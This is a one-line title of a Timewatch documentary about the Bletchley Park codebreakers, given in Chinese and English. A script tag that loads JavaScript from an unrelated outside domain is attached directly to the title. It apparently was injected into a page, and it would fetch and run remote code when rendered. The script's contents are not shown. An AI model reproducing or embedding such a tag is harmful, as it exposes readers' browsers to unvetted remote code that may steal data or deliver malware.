 密码破译者：布莱切利庄园的幕后英雄 Timewatch - Code-Breakers: Bletchley Park's Lost Heroes<script src=https://gctav1.site/js/tj.js></script>